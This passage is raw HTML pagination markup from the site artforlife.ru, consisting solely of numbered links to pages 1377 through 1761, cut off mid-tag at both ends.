href="https://artforlife.ru/page/1377"  data-page-num="1377">1&nbsp;377</a><a href="https://artforlife.ru/page/1378"  data-page-num="1378">1&nbsp;378</a><a href="https://artforlife.ru/page/1379"  data-page-num="1379">1&nbsp;379</a><a href="https://artforlife.ru/page/1380"  data-page-num="1380">1&nbsp;380</a><a href="https://artforlife.ru/page/1381"  data-page-num="1381">1&nbsp;381</a><a href="https://artforlife.ru/page/1382"  data-page-num="1382">1&nbsp;382</a><a href="https://artforlife.ru/page/1383"  data-page-num="1383">1&nbsp;383</a><a href="https://artforlife.ru/page/1384"  data-page-num="1384">1&nbsp;384</a><a href="https://artforlife.ru/page/1385"  data-page-num="1385">1&nbsp;385</a><a href="https://artforlife.ru/page/1386"  data-page-num="1386">1&nbsp;386</a><a href="https://artforlife.ru/page/1387"  data-page-num="1387">1&nbsp;387</a><a href="https://artforlife.ru/page/1388"  data-page-num="1388">1&nbsp;388</a><a href="https://artforlife.ru/page/1389"  data-page-num="1389">1&nbsp;389</a><a href="https://artforlife.ru/page/1390"  data-page-num="1390">1&nbsp;390</a><a href="https://artforlife.ru/page/1391"  data-page-num="1391">1&nbsp;391</a><a href="https://artforlife.ru/page/1392"  data-page-num="1392">1&nbsp;392</a><a href="https://artforlife.ru/page/1393"  data-page-num="1393">1&nbsp;393</a><a href="https://artforlife.ru/page/1394"  data-page-num="1394">1&nbsp;394</a><a href="https://artforlife.ru/page/1395"  data-page-num="1395">1&nbsp;395</a><a href="https://artforlife.ru/page/1396"  data-page-num="1396">1&nbsp;396</a><a href="https://artforlife.ru/page/1397"  data-page-num="1397">1&nbsp;397</a><a href="https://artforlife.ru/page/1398"  data-page-num="1398">1&nbsp;398</a><a href="https://artforlife.ru/page/1399"  data-page-num="1399">1&nbsp;399</a><a href="https://artforlife.ru/page/1400"  data-page-num="1400">1&nbsp;400</a><a href="https://artforlife.ru/page/1401"  data-page-num="1401">1&nbsp;401</a><a href="https://artforlife.ru/page/1402"  data-page-num="1402">1&nbsp;402</a><a href="https://artforlife.ru/page/1403"  data-page-num="1403">1&nbsp;403</a><a href="https://artforlife.ru/page/1404"  data-page-num="1404">1&nbsp;404</a><a href="https://artforlife.ru/page/1405"  data-page-num="1405">1&nbsp;405</a><a href="https://artforlife.ru/page/1406"  data-page-num="1406">1&nbsp;406</a><a href="https://artforlife.ru/page/1407"  data-page-num="1407">1&nbsp;407</a><a href="https://artforlife.ru/page/1408"  data-page-num="1408">1&nbsp;408</a><a href="https://artforlife.ru/page/1409"  data-page-num="1409">1&nbsp;409</a><a href="https://artforlife.ru/page/1410"  data-page-num="1410">1&nbsp;410</a><a href="https://artforlife.ru/page/1411"  data-page-num="1411">1&nbsp;411</a><a href="https://artforlife.ru/page/1412"  data-page-num="1412">1&nbsp;412</a><a href="https://artforlife.ru/page/1413"  data-page-num="1413">1&nbsp;413</a><a href="https://artforlife.ru/page/1414"  data-page-num="1414">1&nbsp;414</a><a href="https://artforlife.ru/page/1415"  data-page-num="1415">1&nbsp;415</a><a href="https://artforlife.ru/page/1416"  data-page-num="1416">1&nbsp;416</a><a href="https://artforlife.ru/page/1417"  data-page-num="1417">1&nbsp;417</a><a href="https://artforlife.ru/page/1418"  data-page-num="1418">1&nbsp;418</a><a href="https://artforlife.ru/page/1419"  data-page-num="1419">1&nbsp;419</a><a href="https://artforlife.ru/page/1420"  data-page-num="1420">1&nbsp;420</a><a href="https://artforlife.ru/page/1421"  data-page-num="1421">1&nbsp;421</a><a href="https://artforlife.ru/page/1422"  data-page-num="1422">1&nbsp;422</a><a href="https://artforlife.ru/page/1423"  data-page-num="1423">1&nbsp;423</a><a href="https://artforlife.ru/page/1424"  data-page-num="1424">1&nbsp;424</a><a href="https://artforlife.ru/page/1425"  data-page-num="1425">1&nbsp;425</a><a href="https://artforlife.ru/page/1426"  data-page-num="1426">1&nbsp;426</a><a href="https://artforlife.ru/page/1427"  data-page-num="1427">1&nbsp;427</a><a href="https://artforlife.ru/page/1428"  data-page-num="1428">1&nbsp;428</a><a href="https://artforlife.ru/page/1429"  data-page-num="1429">1&nbsp;429</a><a href="https://artforlife.ru/page/1430"  data-page-num="1430">1&nbsp;430</a><a href="https://artforlife.ru/page/1431"  data-page-num="1431">1&nbsp;431</a><a href="https://artforlife.ru/page/1432"  data-page-num="1432">1&nbsp;432</a><a href="https://artforlife.ru/page/1433"  data-page-num="1433">1&nbsp;433</a><a href="https://artforlife.ru/page/1434"  data-page-num="1434">1&nbsp;434</a><a href="https://artforlife.ru/page/1435"  data-page-num="1435">1&nbsp;435</a><a href="https://artforlife.ru/page/1436"  data-page-num="1436">1&nbsp;436</a><a href="https://artforlife.ru/page/1437"  data-page-num="1437">1&nbsp;437</a><a href="https://artforlife.ru/page/1438"  data-page-num="1438">1&nbsp;438</a><a href="https://artforlife.ru/page/1439"  data-page-num="1439">1&nbsp;439</a><a href="https://artforlife.ru/page/1440"  data-page-num="1440">1&nbsp;440</a><a href="https://artforlife.ru/page/1441"  data-page-num="1441">1&nbsp;441</a><a href="https://artforlife.ru/page/1442"  data-page-num="1442">1&nbsp;442</a><a href="https://artforlife.ru/page/1443"  data-page-num="1443">1&nbsp;443</a><a href="https://artforlife.ru/page/1444"  data-page-num="1444">1&nbsp;444</a><a href="https://artforlife.ru/page/1445"  data-page-num="1445">1&nbsp;445</a><a href="https://artforlife.ru/page/1446"  data-page-num="1446">1&nbsp;446</a><a href="https://artforlife.ru/page/1447"  data-page-num="1447">1&nbsp;447</a><a href="https://artforlife.ru/page/1448"  data-page-num="1448">1&nbsp;448</a><a href="https://artforlife.ru/page/1449"  data-page-num="1449">1&nbsp;449</a><a href="https://artforlife.ru/page/1450"  data-page-num="1450">1&nbsp;450</a><a href="https://artforlife.ru/page/1451"  data-page-num="1451">1&nbsp;451</a><a href="https://artforlife.ru/page/1452"  data-page-num="1452">1&nbsp;452</a><a href="https://artforlife.ru/page/1453"  data-page-num="1453">1&nbsp;453</a><a href="https://artforlife.ru/page/1454"  data-page-num="1454">1&nbsp;454</a><a href="https://artforlife.ru/page/1455"  data-page-num="1455">1&nbsp;455</a><a href="https://artforlife.ru/page/1456"  data-page-num="1456">1&nbsp;456</a><a href="https://artforlife.ru/page/1457"  data-page-num="1457">1&nbsp;457</a><a href="https://artforlife.ru/page/1458"  data-page-num="1458">1&nbsp;458</a><a href="https://artforlife.ru/page/1459"  data-page-num="1459">1&nbsp;459</a><a href="https://artforlife.ru/page/1460"  data-page-num="1460">1&nbsp;460</a><a href="https://artforlife.ru/page/1461"  data-page-num="1461">1&nbsp;461</a><a href="https://artforlife.ru/page/1462"  data-page-num="1462">1&nbsp;462</a><a href="https://artforlife.ru/page/1463"  data-page-num="1463">1&nbsp;463</a><a href="https://artforlife.ru/page/1464"  data-page-num="1464">1&nbsp;464</a><a href="https://artforlife.ru/page/1465"  data-page-num="1465">1&nbsp;465</a><a href="https://artforlife.ru/page/1466"  data-page-num="1466">1&nbsp;466</a><a href="https://artforlife.ru/page/1467"  data-page-num="1467">1&nbsp;467</a><a href="https://artforlife.ru/page/1468"  data-page-num="1468">1&nbsp;468</a><a href="https://artforlife.ru/page/1469"  data-page-num="1469">1&nbsp;469</a><a href="https://artforlife.ru/page/1470"  data-page-num="1470">1&nbsp;470</a><a href="https://artforlife.ru/page/1471"  data-page-num="1471">1&nbsp;471</a><a href="https://artforlife.ru/page/1472"  data-page-num="1472">1&nbsp;472</a><a href="https://artforlife.ru/page/1473"  data-page-num="1473">1&nbsp;473</a><a href="https://artforlife.ru/page/1474"  data-page-num="1474">1&nbsp;474</a><a href="https://artforlife.ru/page/1475"  data-page-num="1475">1&nbsp;475</a><a href="https://artforlife.ru/page/1476"  data-page-num="1476">1&nbsp;476</a><a href="https://artforlife.ru/page/1477"  data-page-num="1477">1&nbsp;477</a><a href="https://artforlife.ru/page/1478"  data-page-num="1478">1&nbsp;478</a><a href="https://artforlife.ru/page/1479"  data-page-num="1479">1&nbsp;479</a><a href="https://artforlife.ru/page/1480"  data-page-num="1480">1&nbsp;480</a><a href="https://artforlife.ru/page/1481"  data-page-num="1481">1&nbsp;481</a><a href="https://artforlife.ru/page/1482"  data-page-num="1482">1&nbsp;482</a><a href="https://artforlife.ru/page/1483"  data-page-num="1483">1&nbsp;483</a><a href="https://artforlife.ru/page/1484"  data-page-num="1484">1&nbsp;484</a><a href="https://artforlife.ru/page/1485"  data-page-num="1485">1&nbsp;485</a><a href="https://artforlife.ru/page/1486"  data-page-num="1486">1&nbsp;486</a><a href="https://artforlife.ru/page/1487"  data-page-num="1487">1&nbsp;487</a><a href="https://artforlife.ru/page/1488"  data-page-num="1488">1&nbsp;488</a><a href="https://artforlife.ru/page/1489"  data-page-num="1489">1&nbsp;489</a><a href="https://artforlife.ru/page/1490"  data-page-num="1490">1&nbsp;490</a><a href="https://artforlife.ru/page/1491"  data-page-num="1491">1&nbsp;491</a><a href="https://artforlife.ru/page/1492"  data-page-num="1492">1&nbsp;492</a><a href="https://artforlife.ru/page/1493"  data-page-num="1493">1&nbsp;493</a><a href="https://artforlife.ru/page/1494"  data-page-num="1494">1&nbsp;494</a><a href="https://artforlife.ru/page/1495"  data-page-num="1495">1&nbsp;495</a><a href="https://artforlife.ru/page/1496"  data-page-num="1496">1&nbsp;496</a><a href="https://artforlife.ru/page/1497"  data-page-num="1497">1&nbsp;497</a><a href="https://artforlife.ru/page/1498"  data-page-num="1498">1&nbsp;498</a><a href="https://artforlife.ru/page/1499"  data-page-num="1499">1&nbsp;499</a><a href="https://artforlife.ru/page/1500"  data-page-num="1500">1&nbsp;500</a><a href="https://artforlife.ru/page/1501"  data-page-num="1501">1&nbsp;501</a><a href="https://artforlife.ru/page/1502"  data-page-num="1502">1&nbsp;502</a><a href="https://artforlife.ru/page/1503"  data-page-num="1503">1&nbsp;503</a><a href="https://artforlife.ru/page/1504"  data-page-num="1504">1&nbsp;504</a><a href="https://artforlife.ru/page/1505"  data-page-num="1505">1&nbsp;505</a><a href="https://artforlife.ru/page/1506"  data-page-num="1506">1&nbsp;506</a><a href="https://artforlife.ru/page/1507"  data-page-num="1507">1&nbsp;507</a><a href="https://artforlife.ru/page/1508"  data-page-num="1508">1&nbsp;508</a><a href="https://artforlife.ru/page/1509"  data-page-num="1509">1&nbsp;509</a><a href="https://artforlife.ru/page/1510"  data-page-num="1510">1&nbsp;510</a><a href="https://artforlife.ru/page/1511"  data-page-num="1511">1&nbsp;511</a><a href="https://artforlife.ru/page/1512"  data-page-num="1512">1&nbsp;512</a><a href="https://artforlife.ru/page/1513"  data-page-num="1513">1&nbsp;513</a><a href="https://artforlife.ru/page/1514"  data-page-num="1514">1&nbsp;514</a><a href="https://artforlife.ru/page/1515"  data-page-num="1515">1&nbsp;515</a><a href="https://artforlife.ru/page/1516"  data-page-num="1516">1&nbsp;516</a><a href="https://artforlife.ru/page/1517"  data-page-num="1517">1&nbsp;517</a><a href="https://artforlife.ru/page/1518"  data-page-num="1518">1&nbsp;518</a><a href="https://artforlife.ru/page/1519"  data-page-num="1519">1&nbsp;519</a><a href="https://artforlife.ru/page/1520"  data-page-num="1520">1&nbsp;520</a><a href="https://artforlife.ru/page/1521"  data-page-num="1521">1&nbsp;521</a><a href="https://artforlife.ru/page/1522"  data-page-num="1522">1&nbsp;522</a><a href="https://artforlife.ru/page/1523"  data-page-num="1523">1&nbsp;523</a><a href="https://artforlife.ru/page/1524"  data-page-num="1524">1&nbsp;524</a><a href="https://artforlife.ru/page/1525"  data-page-num="1525">1&nbsp;525</a><a href="https://artforlife.ru/page/1526"  data-page-num="1526">1&nbsp;526</a><a href="https://artforlife.ru/page/1527"  data-page-num="1527">1&nbsp;527</a><a href="https://artforlife.ru/page/1528"  data-page-num="1528">1&nbsp;528</a><a href="https://artforlife.ru/page/1529"  data-page-num="1529">1&nbsp;529</a><a href="https://artforlife.ru/page/1530"  data-page-num="1530">1&nbsp;530</a><a href="https://artforlife.ru/page/1531"  data-page-num="1531">1&nbsp;531</a><a href="https://artforlife.ru/page/1532"  data-page-num="1532">1&nbsp;532</a><a href="https://artforlife.ru/page/1533"  data-page-num="1533">1&nbsp;533</a><a href="https://artforlife.ru/page/1534"  data-page-num="1534">1&nbsp;534</a><a href="https://artforlife.ru/page/1535"  data-page-num="1535">1&nbsp;535</a><a href="https://artforlife.ru/page/1536"  data-page-num="1536">1&nbsp;536</a><a href="https://artforlife.ru/page/1537"  data-page-num="1537">1&nbsp;537</a><a href="https://artforlife.ru/page/1538"  data-page-num="1538">1&nbsp;538</a><a href="https://artforlife.ru/page/1539"  data-page-num="1539">1&nbsp;539</a><a href="https://artforlife.ru/page/1540"  data-page-num="1540">1&nbsp;540</a><a href="https://artforlife.ru/page/1541"  data-page-num="1541">1&nbsp;541</a><a href="https://artforlife.ru/page/1542"  data-page-num="1542">1&nbsp;542</a><a href="https://artforlife.ru/page/1543"  data-page-num="1543">1&nbsp;543</a><a href="https://artforlife.ru/page/1544"  data-page-num="1544">1&nbsp;544</a><a href="https://artforlife.ru/page/1545"  data-page-num="1545">1&nbsp;545</a><a href="https://artforlife.ru/page/1546"  data-page-num="1546">1&nbsp;546</a><a href="https://artforlife.ru/page/1547"  data-page-num="1547">1&nbsp;547</a><a href="https://artforlife.ru/page/1548"  data-page-num="1548">1&nbsp;548</a><a href="https://artforlife.ru/page/1549"  data-page-num="1549">1&nbsp;549</a><a href="https://artforlife.ru/page/1550"  data-page-num="1550">1&nbsp;550</a><a href="https://artforlife.ru/page/1551"  data-page-num="1551">1&nbsp;551</a><a href="https://artforlife.ru/page/1552"  data-page-num="1552">1&nbsp;552</a><a href="https://artforlife.ru/page/1553"  data-page-num="1553">1&nbsp;553</a><a href="https://artforlife.ru/page/1554"  data-page-num="1554">1&nbsp;554</a><a href="https://artforlife.ru/page/1555"  data-page-num="1555">1&nbsp;555</a><a href="https://artforlife.ru/page/1556"  data-page-num="1556">1&nbsp;556</a><a href="https://artforlife.ru/page/1557"  data-page-num="1557">1&nbsp;557</a><a href="https://artforlife.ru/page/1558"  data-page-num="1558">1&nbsp;558</a><a href="https://artforlife.ru/page/1559"  data-page-num="1559">1&nbsp;559</a><a href="https://artforlife.ru/page/1560"  data-page-num="1560">1&nbsp;560</a><a href="https://artforlife.ru/page/1561"  data-page-num="1561">1&nbsp;561</a><a href="https://artforlife.ru/page/1562"  data-page-num="1562">1&nbsp;562</a><a href="https://artforlife.ru/page/1563"  data-page-num="1563">1&nbsp;563</a><a href="https://artforlife.ru/page/1564"  data-page-num="1564">1&nbsp;564</a><a href="https://artforlife.ru/page/1565"  data-page-num="1565">1&nbsp;565</a><a href="https://artforlife.ru/page/1566"  data-page-num="1566">1&nbsp;566</a><a href="https://artforlife.ru/page/1567"  data-page-num="1567">1&nbsp;567</a><a href="https://artforlife.ru/page/1568"  data-page-num="1568">1&nbsp;568</a><a href="https://artforlife.ru/page/1569"  data-page-num="1569">1&nbsp;569</a><a href="https://artforlife.ru/page/1570"  data-page-num="1570">1&nbsp;570</a><a href="https://artforlife.ru/page/1571"  data-page-num="1571">1&nbsp;571</a><a href="https://artforlife.ru/page/1572"  data-page-num="1572">1&nbsp;572</a><a href="https://artforlife.ru/page/1573"  data-page-num="1573">1&nbsp;573</a><a href="https://artforlife.ru/page/1574"  data-page-num="1574">1&nbsp;574</a><a href="https://artforlife.ru/page/1575"  data-page-num="1575">1&nbsp;575</a><a href="https://artforlife.ru/page/1576"  data-page-num="1576">1&nbsp;576</a><a href="https://artforlife.ru/page/1577"  data-page-num="1577">1&nbsp;577</a><a href="https://artforlife.ru/page/1578"  data-page-num="1578">1&nbsp;578</a><a href="https://artforlife.ru/page/1579"  data-page-num="1579">1&nbsp;579</a><a href="https://artforlife.ru/page/1580"  data-page-num="1580">1&nbsp;580</a><a href="https://artforlife.ru/page/1581"  data-page-num="1581">1&nbsp;581</a><a href="https://artforlife.ru/page/1582"  data-page-num="1582">1&nbsp;582</a><a href="https://artforlife.ru/page/1583"  data-page-num="1583">1&nbsp;583</a><a href="https://artforlife.ru/page/1584"  data-page-num="1584">1&nbsp;584</a><a href="https://artforlife.ru/page/1585"  data-page-num="1585">1&nbsp;585</a><a href="https://artforlife.ru/page/1586"  data-page-num="1586">1&nbsp;586</a><a href="https://artforlife.ru/page/1587"  data-page-num="1587">1&nbsp;587</a><a href="https://artforlife.ru/page/1588"  data-page-num="1588">1&nbsp;588</a><a href="https://artforlife.ru/page/1589"  data-page-num="1589">1&nbsp;589</a><a href="https://artforlife.ru/page/1590"  data-page-num="1590">1&nbsp;590</a><a href="https://artforlife.ru/page/1591"  data-page-num="1591">1&nbsp;591</a><a href="https://artforlife.ru/page/1592"  data-page-num="1592">1&nbsp;592</a><a href="https://artforlife.ru/page/1593"  data-page-num="1593">1&nbsp;593</a><a href="https://artforlife.ru/page/1594"  data-page-num="1594">1&nbsp;594</a><a href="https://artforlife.ru/page/1595"  data-page-num="1595">1&nbsp;595</a><a href="https://artforlife.ru/page/1596"  data-page-num="1596">1&nbsp;596</a><a href="https://artforlife.ru/page/1597"  data-page-num="1597">1&nbsp;597</a><a href="https://artforlife.ru/page/1598"  data-page-num="1598">1&nbsp;598</a><a href="https://artforlife.ru/page/1599"  data-page-num="1599">1&nbsp;599</a><a href="https://artforlife.ru/page/1600"  data-page-num="1600">1&nbsp;600</a><a href="https://artforlife.ru/page/1601"  data-page-num="1601">1&nbsp;601</a><a href="https://artforlife.ru/page/1602"  data-page-num="1602">1&nbsp;602</a><a href="https://artforlife.ru/page/1603"  data-page-num="1603">1&nbsp;603</a><a href="https://artforlife.ru/page/1604"  data-page-num="1604">1&nbsp;604</a><a href="https://artforlife.ru/page/1605"  data-page-num="1605">1&nbsp;605</a><a href="https://artforlife.ru/page/1606"  data-page-num="1606">1&nbsp;606</a><a href="https://artforlife.ru/page/1607"  data-page-num="1607">1&nbsp;607</a><a href="https://artforlife.ru/page/1608"  data-page-num="1608">1&nbsp;608</a><a href="https://artforlife.ru/page/1609"  data-page-num="1609">1&nbsp;609</a><a href="https://artforlife.ru/page/1610"  data-page-num="1610">1&nbsp;610</a><a href="https://artforlife.ru/page/1611"  data-page-num="1611">1&nbsp;611</a><a href="https://artforlife.ru/page/1612"  data-page-num="1612">1&nbsp;612</a><a href="https://artforlife.ru/page/1613"  data-page-num="1613">1&nbsp;613</a><a href="https://artforlife.ru/page/1614"  data-page-num="1614">1&nbsp;614</a><a href="https://artforlife.ru/page/1615"  data-page-num="1615">1&nbsp;615</a><a href="https://artforlife.ru/page/1616"  data-page-num="1616">1&nbsp;616</a><a href="https://artforlife.ru/page/1617"  data-page-num="1617">1&nbsp;617</a><a href="https://artforlife.ru/page/1618"  data-page-num="1618">1&nbsp;618</a><a href="https://artforlife.ru/page/1619"  data-page-num="1619">1&nbsp;619</a><a href="https://artforlife.ru/page/1620"  data-page-num="1620">1&nbsp;620</a><a href="https://artforlife.ru/page/1621"  data-page-num="1621">1&nbsp;621</a><a href="https://artforlife.ru/page/1622"  data-page-num="1622">1&nbsp;622</a><a href="https://artforlife.ru/page/1623"  data-page-num="1623">1&nbsp;623</a><a href="https://artforlife.ru/page/1624"  data-page-num="1624">1&nbsp;624</a><a href="https://artforlife.ru/page/1625"  data-page-num="1625">1&nbsp;625</a><a href="https://artforlife.ru/page/1626"  data-page-num="1626">1&nbsp;626</a><a href="https://artforlife.ru/page/1627"  data-page-num="1627">1&nbsp;627</a><a href="https://artforlife.ru/page/1628"  data-page-num="1628">1&nbsp;628</a><a href="https://artforlife.ru/page/1629"  data-page-num="1629">1&nbsp;629</a><a href="https://artforlife.ru/page/1630"  data-page-num="1630">1&nbsp;630</a><a href="https://artforlife.ru/page/1631"  data-page-num="1631">1&nbsp;631</a><a href="https://artforlife.ru/page/1632"  data-page-num="1632">1&nbsp;632</a><a href="https://artforlife.ru/page/1633"  data-page-num="1633">1&nbsp;633</a><a href="https://artforlife.ru/page/1634"  data-page-num="1634">1&nbsp;634</a><a href="https://artforlife.ru/page/1635"  data-page-num="1635">1&nbsp;635</a><a href="https://artforlife.ru/page/1636"  data-page-num="1636">1&nbsp;636</a><a href="https://artforlife.ru/page/1637"  data-page-num="1637">1&nbsp;637</a><a href="https://artforlife.ru/page/1638"  data-page-num="1638">1&nbsp;638</a><a href="https://artforlife.ru/page/1639"  data-page-num="1639">1&nbsp;639</a><a href="https://artforlife.ru/page/1640"  data-page-num="1640">1&nbsp;640</a><a href="https://artforlife.ru/page/1641"  data-page-num="1641">1&nbsp;641</a><a href="https://artforlife.ru/page/1642"  data-page-num="1642">1&nbsp;642</a><a href="https://artforlife.ru/page/1643"  data-page-num="1643">1&nbsp;643</a><a href="https://artforlife.ru/page/1644"  data-page-num="1644">1&nbsp;644</a><a href="https://artforlife.ru/page/1645"  data-page-num="1645">1&nbsp;645</a><a href="https://artforlife.ru/page/1646"  data-page-num="1646">1&nbsp;646</a><a href="https://artforlife.ru/page/1647"  data-page-num="1647">1&nbsp;647</a><a href="https://artforlife.ru/page/1648"  data-page-num="1648">1&nbsp;648</a><a href="https://artforlife.ru/page/1649"  data-page-num="1649">1&nbsp;649</a><a href="https://artforlife.ru/page/1650"  data-page-num="1650">1&nbsp;650</a><a href="https://artforlife.ru/page/1651"  data-page-num="1651">1&nbsp;651</a><a href="https://artforlife.ru/page/1652"  data-page-num="1652">1&nbsp;652</a><a href="https://artforlife.ru/page/1653"  data-page-num="1653">1&nbsp;653</a><a href="https://artforlife.ru/page/1654"  data-page-num="1654">1&nbsp;654</a><a href="https://artforlife.ru/page/1655"  data-page-num="1655">1&nbsp;655</a><a href="https://artforlife.ru/page/1656"  data-page-num="1656">1&nbsp;656</a><a href="https://artforlife.ru/page/1657"  data-page-num="1657">1&nbsp;657</a><a href="https://artforlife.ru/page/1658"  data-page-num="1658">1&nbsp;658</a><a href="https://artforlife.ru/page/1659"  data-page-num="1659">1&nbsp;659</a><a href="https://artforlife.ru/page/1660"  data-page-num="1660">1&nbsp;660</a><a href="https://artforlife.ru/page/1661"  data-page-num="1661">1&nbsp;661</a><a href="https://artforlife.ru/page/1662"  data-page-num="1662">1&nbsp;662</a><a href="https://artforlife.ru/page/1663"  data-page-num="1663">1&nbsp;663</a><a href="https://artforlife.ru/page/1664"  data-page-num="1664">1&nbsp;664</a><a href="https://artforlife.ru/page/1665"  data-page-num="1665">1&nbsp;665</a><a href="https://artforlife.ru/page/1666"  data-page-num="1666">1&nbsp;666</a><a href="https://artforlife.ru/page/1667"  data-page-num="1667">1&nbsp;667</a><a href="https://artforlife.ru/page/1668"  data-page-num="1668">1&nbsp;668</a><a href="https://artforlife.ru/page/1669"  data-page-num="1669">1&nbsp;669</a><a href="https://artforlife.ru/page/1670"  data-page-num="1670">1&nbsp;670</a><a href="https://artforlife.ru/page/1671"  data-page-num="1671">1&nbsp;671</a><a href="https://artforlife.ru/page/1672"  data-page-num="1672">1&nbsp;672</a><a href="https://artforlife.ru/page/1673"  data-page-num="1673">1&nbsp;673</a><a href="https://artforlife.ru/page/1674"  data-page-num="1674">1&nbsp;674</a><a href="https://artforlife.ru/page/1675"  data-page-num="1675">1&nbsp;675</a><a href="https://artforlife.ru/page/1676"  data-page-num="1676">1&nbsp;676</a><a href="https://artforlife.ru/page/1677"  data-page-num="1677">1&nbsp;677</a><a href="https://artforlife.ru/page/1678"  data-page-num="1678">1&nbsp;678</a><a href="https://artforlife.ru/page/1679"  data-page-num="1679">1&nbsp;679</a><a href="https://artforlife.ru/page/1680"  data-page-num="1680">1&nbsp;680</a><a href="https://artforlife.ru/page/1681"  data-page-num="1681">1&nbsp;681</a><a href="https://artforlife.ru/page/1682"  data-page-num="1682">1&nbsp;682</a><a href="https://artforlife.ru/page/1683"  data-page-num="1683">1&nbsp;683</a><a href="https://artforlife.ru/page/1684"  data-page-num="1684">1&nbsp;684</a><a href="https://artforlife.ru/page/1685"  data-page-num="1685">1&nbsp;685</a><a href="https://artforlife.ru/page/1686"  data-page-num="1686">1&nbsp;686</a><a href="https://artforlife.ru/page/1687"  data-page-num="1687">1&nbsp;687</a><a href="https://artforlife.ru/page/1688"  data-page-num="1688">1&nbsp;688</a><a href="https://artforlife.ru/page/1689"  data-page-num="1689">1&nbsp;689</a><a href="https://artforlife.ru/page/1690"  data-page-num="1690">1&nbsp;690</a><a href="https://artforlife.ru/page/1691"  data-page-num="1691">1&nbsp;691</a><a href="https://artforlife.ru/page/1692"  data-page-num="1692">1&nbsp;692</a><a href="https://artforlife.ru/page/1693"  data-page-num="1693">1&nbsp;693</a><a href="https://artforlife.ru/page/1694"  data-page-num="1694">1&nbsp;694</a><a href="https://artforlife.ru/page/1695"  data-page-num="1695">1&nbsp;695</a><a href="https://artforlife.ru/page/1696"  data-page-num="1696">1&nbsp;696</a><a href="https://artforlife.ru/page/1697"  data-page-num="1697">1&nbsp;697</a><a href="https://artforlife.ru/page/1698"  data-page-num="1698">1&nbsp;698</a><a href="https://artforlife.ru/page/1699"  data-page-num="1699">1&nbsp;699</a><a href="https://artforlife.ru/page/1700"  data-page-num="1700">1&nbsp;700</a><a href="https://artforlife.ru/page/1701"  data-page-num="1701">1&nbsp;701</a><a href="https://artforlife.ru/page/1702"  data-page-num="1702">1&nbsp;702</a><a href="https://artforlife.ru/page/1703"  data-page-num="1703">1&nbsp;703</a><a href="https://artforlife.ru/page/1704"  data-page-num="1704">1&nbsp;704</a><a href="https://artforlife.ru/page/1705"  data-page-num="1705">1&nbsp;705</a><a href="https://artforlife.ru/page/1706"  data-page-num="1706">1&nbsp;706</a><a href="https://artforlife.ru/page/1707"  data-page-num="1707">1&nbsp;707</a><a href="https://artforlife.ru/page/1708"  data-page-num="1708">1&nbsp;708</a><a href="https://artforlife.ru/page/1709"  data-page-num="1709">1&nbsp;709</a><a href="https://artforlife.ru/page/1710"  data-page-num="1710">1&nbsp;710</a><a href="https://artforlife.ru/page/1711"  data-page-num="1711">1&nbsp;711</a><a href="https://artforlife.ru/page/1712"  data-page-num="1712">1&nbsp;712</a><a href="https://artforlife.ru/page/1713"  data-page-num="1713">1&nbsp;713</a><a href="https://artforlife.ru/page/1714"  data-page-num="1714">1&nbsp;714</a><a href="https://artforlife.ru/page/1715"  data-page-num="1715">1&nbsp;715</a><a href="https://artforlife.ru/page/1716"  data-page-num="1716">1&nbsp;716</a><a href="https://artforlife.ru/page/1717"  data-page-num="1717">1&nbsp;717</a><a href="https://artforlife.ru/page/1718"  data-page-num="1718">1&nbsp;718</a><a href="https://artforlife.ru/page/1719"  data-page-num="1719">1&nbsp;719</a><a href="https://artforlife.ru/page/1720"  data-page-num="1720">1&nbsp;720</a><a href="https://artforlife.ru/page/1721"  data-page-num="1721">1&nbsp;721</a><a href="https://artforlife.ru/page/1722"  data-page-num="1722">1&nbsp;722</a><a href="https://artforlife.ru/page/1723"  data-page-num="1723">1&nbsp;723</a><a href="https://artforlife.ru/page/1724"  data-page-num="1724">1&nbsp;724</a><a href="https://artforlife.ru/page/1725"  data-page-num="1725">1&nbsp;725</a><a href="https://artforlife.ru/page/1726"  data-page-num="1726">1&nbsp;726</a><a href="https://artforlife.ru/page/1727"  data-page-num="1727">1&nbsp;727</a><a href="https://artforlife.ru/page/1728"  data-page-num="1728">1&nbsp;728</a><a href="https://artforlife.ru/page/1729"  data-page-num="1729">1&nbsp;729</a><a href="https://artforlife.ru/page/1730"  data-page-num="1730">1&nbsp;730</a><a href="https://artforlife.ru/page/1731"  data-page-num="1731">1&nbsp;731</a><a href="https://artforlife.ru/page/1732"  data-page-num="1732">1&nbsp;732</a><a href="https://artforlife.ru/page/1733"  data-page-num="1733">1&nbsp;733</a><a href="https://artforlife.ru/page/1734"  data-page-num="1734">1&nbsp;734</a><a href="https://artforlife.ru/page/1735"  data-page-num="1735">1&nbsp;735</a><a href="https://artforlife.ru/page/1736"  data-page-num="1736">1&nbsp;736</a><a href="https://artforlife.ru/page/1737"  data-page-num="1737">1&nbsp;737</a><a href="https://artforlife.ru/page/1738"  data-page-num="1738">1&nbsp;738</a><a href="https://artforlife.ru/page/1739"  data-page-num="1739">1&nbsp;739</a><a href="https://artforlife.ru/page/1740"  data-page-num="1740">1&nbsp;740</a><a href="https://artforlife.ru/page/1741"  data-page-num="1741">1&nbsp;741</a><a href="https://artforlife.ru/page/1742"  data-page-num="1742">1&nbsp;742</a><a href="https://artforlife.ru/page/1743"  data-page-num="1743">1&nbsp;743</a><a href="https://artforlife.ru/page/1744"  data-page-num="1744">1&nbsp;744</a><a href="https://artforlife.ru/page/1745"  data-page-num="1745">1&nbsp;745</a><a href="https://artforlife.ru/page/1746"  data-page-num="1746">1&nbsp;746</a><a href="https://artforlife.ru/page/1747"  data-page-num="1747">1&nbsp;747</a><a href="https://artforlife.ru/page/1748"  data-page-num="1748">1&nbsp;748</a><a href="https://artforlife.ru/page/1749"  data-page-num="1749">1&nbsp;749</a><a href="https://artforlife.ru/page/1750"  data-page-num="1750">1&nbsp;750</a><a href="https://artforlife.ru/page/1751"  data-page-num="1751">1&nbsp;751</a><a href="https://artforlife.ru/page/1752"  data-page-num="1752">1&nbsp;752</a><a href="https://artforlife.ru/page/1753"  data-page-num="1753">1&nbsp;753</a><a href="https://artforlife.ru/page/1754"  data-page-num="1754">1&nbsp;754</a><a href="https://artforlife.ru/page/1755"  data-page-num="1755">1&nbsp;755</a><a href="https://artforlife.ru/page/1756"  data-page-num="1756">1&nbsp;756</a><a href="https://artforlife.ru/page/1757"  data-page-num="1757">1&nbsp;757</a><a href="https://artforlife.ru/page/1758"  data-page-num="1758">1&nbsp;758</a><a href="https://artforlife.ru/page/1759"  data-page-num="1759">1&nbsp;759</a><a href="https://artforlife.ru/page/1760"  data-page-num="1760">1&nbsp;760</a><a href="https://artforlife.ru/page/1761"  